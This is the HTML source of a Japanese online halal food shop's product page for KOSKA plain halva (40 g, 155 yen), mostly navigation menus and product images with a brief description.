</div></div><div class="header-col header-right"><a href="https://halaltokyo.jp/%e3%82%a6%e3%82%a3%e3%83%83%e3%82%b7%e3%83%a5%e3%83%aa%e3%82%b9%e3%83%88/?wishlist-action" title="ウィッシュリスト" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/" title="マイアカウント" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a><div class="porto-block" data-id="120"><style>.custom-info-margin>.elementor-column-wrap {
padding: 0 !important;
}
@media (min-width: 992px ) {
    #header .my-wishlist, #header .my-account { display: none; }
}
@media(max-width: 991px) {
    #header .searchform-popup, .header-main .porto-block { display: none; }
}</style></div>		<div id="mini-cart" class="mini-cart minicart-text">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-subtotal">Shopping Cart <span class="cart-price">0</span></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><div id="main-toggle-menu" class="closed"><div class="menu-title closed"><div class="toggle"></div>All Categories</div><div class="toggle-menu-wrap side-nav-wrap"><div id="mega-menu-wrap-main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-11358' id='mega-menu-item-11358'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/new_product_jp/" tabindex="0">★新商品★</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-8858' id='mega-menu-item-8858'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/sale-jp/" tabindex="0">セール品</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12548' id='mega-menu-item-12548'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/" tabindex="0">レトルト</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12524' id='mega-menu-item-12524'><a class="mega-menu-link" href="http://＃" aria-haspopup="true" aria-expanded="false" tabindex="0">肉製品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8301' id='mega-menu-item-8301'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12545' id='mega-menu-item-12545'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12530' id='mega-menu-item-12530'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12523' id='mega-menu-item-12523'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ・ナゲット</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4583 side-menu-sub-title' id='mega-menu-item-4583'><a class="mega-menu-link" href="/product-category/diary-products-jp/cheese-jp/" tabindex="0">チーズ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4637' id='mega-menu-item-4637'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">ハーブ・スパイス<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4639 side-menu-sub-title' id='mega-menu-item-4639'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/" aria-haspopup="true" aria-expanded="false">スパイス<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4643' id='mega-menu-item-4643'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/">ホール</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4644' id='mega-menu-item-4644'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/">パウダー</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6003' id='mega-menu-item-6003'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/">ミックススパイス</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4645 side-menu-sub-title' id='mega-menu-item-4645'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/" aria-haspopup="true" aria-expanded="false">ハーブ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4646' id='mega-menu-item-4646'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/">ホール</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4647' id='mega-menu-item-4647'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/">パウダー</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4660' id='mega-menu-item-4660'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">オイル・ビネガー<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4662 side-menu-sub-title' id='mega-menu-item-4662'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/" aria-haspopup="true" aria-expanded="false">オイル<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4663' id='mega-menu-item-4663'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/sunflower-oil-jp/">サンフラワーオイル</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5905' id='mega-menu-item-5905'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/olive-oil-jp/">オリーブオイル</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4665 side-menu-sub-title' id='mega-menu-item-4665'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/vinegars/">ビネガー</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4629' id='mega-menu-item-4629'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">飲料<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4634 side-menu-sub-title' id='mega-menu-item-4634'><a class="mega-menu-link" href="/product-category/beverages-jp/tea-jp/">紅茶</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4633 side-menu-sub-title' id='mega-menu-item-4633'><a class="mega-menu-link" href="/product-category/beverages-jp/coffee-jp/">コーヒー</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4635 side-menu-sub-title' id='mega-menu-item-4635'><a class="mega-menu-link" href="/product-category/beverages-jp/fruit-juice-jp/">ジュース・フルーツドリンク</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12531' id='mega-menu-item-12531'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%81%9d%e3%81%ae%e4%bb%96%e9%a3%b2%e6%96%99/">その他飲料</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4651 side-menu-sub-title' id='mega-menu-item-4651'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">缶詰・瓶詰<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4654' id='mega-menu-item-4654'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/olives-picklesjp/">オリーブ・ピクルス</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12546' id='mega-menu-item-12546'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/">ソース・ペースト</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4652' id='mega-menu-item-4652'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">野菜の缶詰・瓶詰</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12532' id='mega-menu-item-12532'><a class="mega-menu-link" href="http://＃" aria-haspopup="true" aria-expanded="false" tabindex="0">穀物・小麦製品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12535' id='mega-menu-item-12535'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e5%b0%8f%e9%ba%a6%e8%a3%bd%e5%93%81/">パスタ・小麦粉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12539' id='mega-menu-item-12539'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/pulses-lentils-grains-beans-jp/">豆</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12540' id='mega-menu-item-12540'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e7%a9%80%e7%89%a9/">穀物</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12533' id='mega-menu-item-12533'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12534' id='mega-menu-item-12534'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">ジャム・蜜<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4626 side-menu-sub-title' id='mega-menu-item-4626'><a class="mega-menu-link" href="/product-category/jams-honey-jp/jams-jp/">ジャム</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4627 side-menu-sub-title' id='mega-menu-item-4627'><a class="mega-menu-link" href="/product-category/jams-honey-jp/honey-jp/">はちみつ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4616' id='mega-menu-item-4616'><a class="mega-menu-link" href="/product-category/molasses-sesame-paste-jp/molasses-jp/">糖蜜</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-8313 side-menu-sub-title' id='mega-menu-item-8313'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">トルコのお菓子・スナック・おつまみ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8317' id='mega-menu-item-8317'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/">バクラヴァ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-12536' id='mega-menu-item-12536'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/">ハルヴァ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8310' id='mega-menu-item-8310'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/">ロクム</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8307' id='mega-menu-item-8307'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/">スナックバー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8308' id='mega-menu-item-8308'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/">ドライフルーツ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12537' id='mega-menu-item-12537'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/">ローストナッツ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8311' id='mega-menu-item-8311'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/">種</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12506' id='mega-menu-item-12506'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">雑貨<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-11995' id='mega-menu-item-11995'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%a4/">コロンヤ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12348' id='mega-menu-item-12348'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%88%e3%83%ab%e3%82%b3%e7%b5%a8%e6%af%af/">トルコ絨毯</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12525' id='mega-menu-item-12525'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">冷凍商品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12526' id='mega-menu-item-12526'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12527' id='mega-menu-item-12527'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12528' id='mega-menu-item-12528'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8321 side-menu-sub-title' id='mega-menu-item-8321'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12529' id='mega-menu-item-12529'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4670 side-menu-sub-title' id='mega-menu-item-4670'><a class="mega-menu-link" href="/product-category/frozen-food-jp/ice-cream-jp/">アイスクリーム</a></li></ul>
</li></ul></div></div></div><ul id="menu-secondary-menujp" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://halaltokyo.jp/">ホーム</a></li>
<li id="nav-menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://halaltokyo.jp/shop/">ショップ</a></li>
<li id="nav-menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/%e3%82%ab%e3%83%bc%e3%83%88/">カート</a></li>
<li id="nav-menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/">マイアカウント</a></li>
<li id="nav-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/contact-jp/">お問い合わせ</a></li>
<li id="nav-menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">会社概要</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/%e4%bc%9a%e7%a4%be%e6%a1%88%e5%86%85/">会社概要</a></li>
	<li id="nav-menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/specified-commercial-transaction-law/">特定商取引法</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col header-right"><div class="custom-html"></></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">KOSKA  プレーンハルヴァ 40ｇ</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/shop/"><span itemprop="name">ショップ</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/sweet-confectioneries-jp/"><span itemprop="name">スイーツ</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/"><span itemprop="name">ハルヴァ</span></a><meta itemprop="position" content="4" /></span><i class="delimiter delimiter-2"></i></li><li>KOSKA  プレーンハルヴァ 40ｇ</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-2533" class="product type-product post-2533 status-publish first instock product_cat-sweet-confectioneries-jp product_cat-1215 product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-5">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="600" height="600" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Front-1-600x600.jpg" class="porto-lazyload woocommerce-main-image img-responsive" alt="" href="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Front-1.jpg" title="KOSKA210-Front" decoding="async" srcset="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Front-1-600x600.jpg 600w, https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Front-1-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="600" height="600" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" class="img-responsive owl-lazy" alt="" data-src="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Back-1-600x600.jpg" href="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Back-1.jpg" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Back-1-600x600.jpg 600w, https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Back-1-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="600" height="600" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" class="img-responsive owl-lazy" alt="" data-src="https://halaltokyo.jp/wp-content/uploads/2021/09/sade-helva-20gr-600x600.jpg" href="https://halaltokyo.jp/wp-content/uploads/2021/09/sade-helva-20gr.jpg" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2021/09/sade-helva-20gr-600x600.jpg 600w, https://halaltokyo.jp/wp-content/uploads/2021/09/sade-helva-20gr-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="KOSKA210-Front" src="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Front-1-150x150.jpg" /></div><div class="img-thumbnail"><img class="img-responsive" alt="KOSKA210-Back" src="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Back-1-150x150.jpg" /></div><div class="img-thumbnail"><img class="img-responsive" alt="sade helva 20gr" src="https://halaltokyo.jp/wp-content/uploads/2021/09/sade-helva-20gr-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-7">
							<h2 class="product_title entry-title show-product-nav">
		KOSKA  プレーンハルヴァ 40ｇ	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://halaltokyo.jp/product/koska-%e3%81%8f%e3%82%8b%e3%81%bf%e3%81%a8%e3%81%b6%e3%81%a9%e3%81%86%e3%81%ae%e3%82%bf%e3%83%bc%e3%82%ad%e3%83%83%e3%82%b7%e3%83%a5%e3%83%87%e3%83%a9%e3%82%a4%e3%83%88%e3%80%8080%ef%bd%87/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="150" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA190-Front-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">KOSKA  くるみとぶどうのターキッシュデライト　80ｇ</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://halaltokyo.jp/product/koska-%e3%83%94%e3%82%b9%e3%82%bf%e3%83%81%e3%82%aa%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1%e3%80%8080g/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="150" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA216-Front-1-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">KOSKA  ピスタチオハルヴァ　80g</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><div class="sticky-product hide pos-bottom"><div class="container"><div class="sticky-image"><img loading="lazy" width="150" height="150" src="https://halaltokyo.jp/wp-content/uploads/2021/09/KOSKA210-Front-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></div><div class="sticky-detail"><div class="product-name-area"><h2 class="product-name">KOSKA  プレーンハルヴァ 40ｇ</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>155</bdi></span></p>
</div><div class="star-rating" title="0"><span style="width:0%"></span></div><div class="availability"><span>在庫あり</span></div></div><div class="add-to-cart"><button type="submit" class="single_add_to_cart_button button">カートに追加</button></div></div></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>155</bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;【トルコ産】ハルヴァ（プレーン味）\nトルコの老舗、有名ブランド「KOSKA」により製造されたハルヴァです。トルコ・中東の代表的なデザートです。柔らかな食感がゆっくりと口の中で濃厚なゴマの風味と甘味に変わります。&quot;}" data-sheets-userformat="{&quot;2&quot;:10689,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:0,&quot;10&quot;:0,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;16&quot;:10}">【トルコ産】ハルヴァ（プレーン味）<br />
トルコの老舗、有名ブランド「KOSKA」により製造されたハルヴァです。トルコ・中東の代表的なデザートです。柔らかな食感がゆっくりと口の中で濃厚なゴマの風味と甘味に変わります。</span></p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">商品コード: <span class="sku">KOSKA210</span></span>

	
